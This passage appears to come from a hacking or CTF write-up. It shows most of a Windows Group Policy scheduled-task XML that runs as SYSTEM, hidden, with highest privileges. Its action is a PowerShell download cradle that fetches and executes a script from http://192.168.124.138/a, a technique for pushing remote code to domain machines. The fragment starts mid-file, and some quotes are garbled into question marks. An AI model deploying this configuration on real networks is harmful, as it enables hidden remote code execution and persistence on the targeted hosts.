 <Author>NT AUTHORITY\System</Author>
<Description/>
</RegistrationInfo>
- <Principals>
- <Principal id="Author">
<UserId>NT AUTHORITY\System</UserId>
<RunLevel>HighestAvailable</RunLevel>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
- <Settings>
+ <IdleSettings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<AllowStartOnDemand>false</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
<DeleteExpiredTaskAfter>PT0S</DeleteExpiredTaskAfter>
- <RestartOnFailure>
<Interval>PT15M</Interval>
<Count>3</Count>
</RestartOnFailure>
</Settings>
- <Actions Context="Author">
- <Exec>
<Command>powershell</Command>
<Arguments>-nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(?http://192.168.124.138:80/a?))?</Arguments>
</Exec>
</Actions>
- <Triggers>
- <TimeTrigger>
<StartBoundary>%LocalTimeXmlEx%</StartBoundary>
<EndBoundary>%LocalTimeXmlEx%</EndBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
</Task>
</Properties>
</ImmediateTaskV2>
</ScheduledTasks>
微信号: hackctf